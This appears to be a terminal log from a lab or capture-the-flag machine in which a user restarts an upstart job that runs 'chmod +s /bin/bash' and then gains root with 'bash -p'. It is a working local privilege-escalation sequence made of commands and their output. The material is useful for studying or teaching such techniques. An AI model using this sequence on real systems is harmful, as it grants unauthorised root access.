 katie@spectra ~ $ ls -al /bin/bash
-rwxr-xr-x 1 root root 551984 Dec 22 05:46 /bin/bash
katie@spectra ~ $ cat /etc/init/test.conf
script
chmod +s /bin/bash
end script
katie@spectra ~ $ sudo /sbin/initctl stop test
test stop/waiting
katie@spectra ~ $ sudo /sbin/initctl start test
test start/running, process 79163
katie@spectra ~ $ ls -al /bin/bash
-rwsr-sr-x 1 root root 551984 Dec 22 05:46 /bin/bash
katie@spectra ~ $ /bin/bash -p
bash-4.3# id
uid=20156(katie) gid=20157(katie) euid=0(root) egid=0(root) groups=0(root),20157
(katie),20158(developers)
bash-4.3# ls